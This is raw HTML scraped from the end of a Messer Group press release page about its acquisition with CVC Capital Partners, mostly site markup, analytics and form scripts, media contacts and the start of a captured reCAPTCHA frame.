<p><a href="http://www.messergroup.com/" target="_blank" rel="noopener">http://www.messergroup.com</a></p>
<p><a href="http://www.gasesforlife.de/" target="_blank" rel="noopener">http://www.gasesforlife.de</a></p>
<p><strong>CVC Capital Partners</strong><br>CVC Capital Partners is a leading private equity and investment advisory firm. Established in 1981, the company now has over 450 employees at 24 offices in Europe, Asia and the USA. At the moment, CVC has a total of more than US$69 billion of invested assets under management. CVC funds are presently invested in some 72 companies worldwide with more than 200,000 employees across numerous locations. All together, these portfolio companies represent total sales of over US$150 billion. Further information on CVC can be found at:<span>&nbsp;</span><a href="http://www.cvc.com/" target="_blank" rel="noopener">www.cvc.com</a>.</p>
<p><strong>Photographic material:</strong><br>Photographs relating to the Messer Group can be downloaded in print quality from the press area at<span>&nbsp;</span><a href="https://www.messergroup.com/">www.messergroup.com</a>.</p></span>
</div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell blog-right-column press-right-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget blog-subscribe" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1567110756519289" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	



	<span id="hs_cos_wrapper_module_1567110756519289_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="form"><h3 id="hs_cos_wrapper_module_1567110756519289_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Do you want our latest press releases  delivered straight to your inbox?</h3>

<div id="hs_form_target_module_1567110756519289"></div>









</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget form-subcopy" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1567111127987456" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1567111127987456_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p class="h5">For media inquiries or more information, please <a href="#media-contacts">contact us.</a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->

  </div>
</div>
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156638724999835" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="custom-anchor" id="media-contacts">
  
</div>
<div class="media-contacts-section paddingtb50">
  <div class="page-center pc-small">
    <div class="section-header text-center">
      <h3>Media Contacts</h3>
    </div>
    
    <div class="section-bottom-row">
      
      <div class="media-items media-1">
        <div class="media-items_inner">
        <div class="mod-left-col">
          <div class="item-image">
            <img src="https://www.messer-us.com/hubfs/AmyFicon_2022_200x200.jpg" alt="Photo of Amy Ficon">
          </div>
        </div>
        <div class="mod-right-col">
          <div class="contact-box">
            <div class="person-name">
              <h4>Amy Ficon</h4>
            </div>
            <div class="person-contact-box">
              <p class="person-position"> </p>
              <p class="person-mail"><a href="mailto:amy.ficon@messer-us.com">amy.ficon@messer-us.com</a></p>
              <p class="person-num">+1-201-741-1656</p>
            </div>
          </div>
        </div>
        </div>
      </div>
      
    </div>
    
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156637781558060" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-contact-section paddingtb30" id="contact-us">
  <div class="page-center">
    <div class="bottom_cont_us">    
      <div class="section-title">
        <h4>Any questions about Messer’s media?</h4>
      </div>
      <div class="section-content">
        <p>Ask our team.</p>
      </div>
      
      
      <div class="button-contact">
        <span id="hs_cos_wrapper_module_156637781558060_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-22116cb7-f840-48c8-a77f-552f73ba5853"><span class="hs-cta-node hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853" id="hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/22116cb7-f840-48c8-a77f-552f73ba5853" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-22116cb7-f840-48c8-a77f-552f73ba5853" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/22116cb7-f840-48c8-a77f-552f73ba5853.png" alt="Contact Us"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, '22116cb7-f840-48c8-a77f-552f73ba5853', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>
      
    </div>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241034044.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<footer>
<div id="footer-with-menu" class="span12 widget-span widget-type-cell main-footer-section paddingtb30" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span5 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="5">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256916668770" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565256916668770_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.messer-us.com/" id="hs-link-module_1565256916668770_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-2 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-info" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256926597772" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256926597772_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>Messer is the largest privately held industrial gas business in the world and a leading industrial and medical gas company in North America, South America, Asia and Europe. Messer offers more than 125 years of expertise in industrial, medical, specialty and electronics gases. The company delivers quality gases, related services and technology via an extensive production and distribution network. Health and safety, sustainability practices and environmental protection are core Messer values that are embedded in the company’s daily operations. Messer Americas sales account approximately for 52% of Messer worldwide sales of over&nbsp;$4.8&nbsp;billion USD. For more information, visit: <a href="https://www.messeramericas.com/" rel="noopener" target="_blank">www.messeramericas.com</a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-custom_widget footer-menu" style="" data-widget-type="custom_widget" data-x="5" data-w="4">
<div id="hs_cos_wrapper_module_156535305195061" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_156535305195061_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_156535305195061_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_15652574197541081" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="social-share-mod">
  <strong class="h6">Follow Us:</strong>
  
  
  
  <a href="https://www.facebook.com/messergasesamericas/" title="social-fb" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg" alt="social-fb" width="40" height="40">
  </a>
  
  
  
  <a href="https://twitter.com/messeramericas" title="Twitter Rebrand to X" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg" alt="Twitter Rebrand to X" width="40" height="40" srcset="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=20&amp;height=20&amp;name=F1x5VdQX0AA9Sgt.jpg 20w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg 40w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=60&amp;height=60&amp;name=F1x5VdQX0AA9Sgt.jpg 60w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=80&amp;height=80&amp;name=F1x5VdQX0AA9Sgt.jpg 80w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=100&amp;height=100&amp;name=F1x5VdQX0AA9Sgt.jpg 100w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=120&amp;height=120&amp;name=F1x5VdQX0AA9Sgt.jpg 120w" sizes="(max-width: 40px) 100vw, 40px">
  </a>
  
  
  
  <a href="https://www.linkedin.com/company/messeramericas/" title="social-li" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg" alt="social-li" width="40" height="40">
  </a>
  
</div>

<div class="award-logo">
  
    
    
      
    
    <img src="https://www.messer-us.com/hubfs/2023_GPTW-Badge_nodate_US%20-%20Copy.png" alt="2023_GPTW-Badge_nodate_US - Copy" width="100%" style="max-width: 2000px; max-height: 910.2912621359222px">
  
</div>


<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget copyright-txt paddingt20" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256966461786" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256966461786_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p><span style="font-size: 13px;">© 2025 <a href="https://www.messer-us.com" rel="noopener" target="_blank">Messer North America, Inc</a>. </span><a href="https://www.messer-us.com/privacy-statement" rel="noopener" target="_blank" style="font-size: 13px;">Privacy Statement</a><span style="font-size: 13px;"> | </span><a href="https://www.messer-us.com/terms-of-use" rel="noopener" target="_blank" style="font-size: 13px;">Terms of Use |&nbsp;</a><a href="https://www.messeramericas.com/ca-transparency-supply-chains-act" rel=" noopener" style="font-size: 13px;">CA Transparency in Supply Chains Act</a> <span style="font-size: 13px;">|&nbsp;</span><a href="https://health1.aetna.com/app/public/#/one/insurerCode=AETNACVS_I&amp;brandCode=ALICSI/machine-readable-transparency-in-coverage?reportingEntityType=Third%20Party%20Administrator_126157717&amp;lock=true" rel="noopener" target="_blank"><span style="font-size: 13px;">(MRF) For Our Carriers</span></a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</footer>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12241021641/1742546513918/template_USM_Script_Aug19.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

    <script data-hs-allowed="true">
        var options = {
            portalId: '189660',
            formId: 'e4fbfd31-6eb6-4f34-82e0-e8ba78017d01',
            formInstanceId: '8545',
            
            pageId: '12522044051',
            
            region: 'na1',
            
            
            
            
            pageName: "Messer and CVC Finalise Acquisition",
            
            
            
            inlineMessage: "Thanks for submitting the form.",
            
            
            rawInlineMessage: "Thanks for submitting the form.",
            
            
            hsFormKey: "bf6ea7e617e6ba9931df7cbacefa5d63",
            
            
            css: '',
            target: '#hs_form_target_module_1567110756519289',
            
            
            
            
            
            
            
            contentType: "blog-post",
            
            
            
            formsBaseUrl: '/_hcms/forms/',
            
            
            
            formData: {
                cssClass: 'hs-form stacked hs-custom-form'
            }
        };

        options.getExtraMetaDataBeforeSubmit = function() {
            var metadata = {};
            

            if (hbspt.targetedContentMetadata) {
                var count = hbspt.targetedContentMetadata.length;
                var targetedContentData = [];
                for (var i = 0; i < count; i++) {
                    var tc = hbspt.targetedContentMetadata[i];
                     if ( tc.length !== 3) {
                        continue;
                     }
                     targetedContentData.push({
                        definitionId: tc[0],
                        criterionId: tc[1],
                        smartTypeId: tc[2]
                     });
                }
                metadata["targetedContentMetadata"] = JSON.stringify(targetedContentData);
            }

            return metadata;
        };

        hbspt.forms.create(options);
    </script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.messer-us.com\/press-releases\/news-2019-01-03"]);
_hsq.push(["setPageId", "12522044051"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 12522044051,
    "legacyPageId": "12522044051",
    "contentFolderId": null,
    "contentGroupId": 12524257541,
    "abTestId": null,
    "languageVariantId": 12522044051,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/189660.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "6fc5ed3c-5da3-4fab-b159-7d4a03a361b0",
    ticks: 1767761966858,
    page_id: 12522044051,
    
    content_group_id: 12524257541,
    portal_id: 189660,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "12522044051",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<!--<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1551888668207862'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1551888668207862&ev=PageView&noscript=1" alt=" "
/></noscript>-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- added to superscript the Regsistered mark -->
<script>
setTimeout (function(){  
$('body :not(script,sup)').contents().filter(function() {
    return this.nodeType === 3;
}).replaceWith(function() {
    return this.nodeValue.replace(/[®]/g, '<sup>$&</sup>');
}); 
},250);
  
 
</script>


<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


    <script>
$(function(){
  $('.hs-blog-post .inner-hero-modulefor-market .banner-content').hide();
});
</script>
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cubWVzc2VyLXVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=eiflhbwuhw5l
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
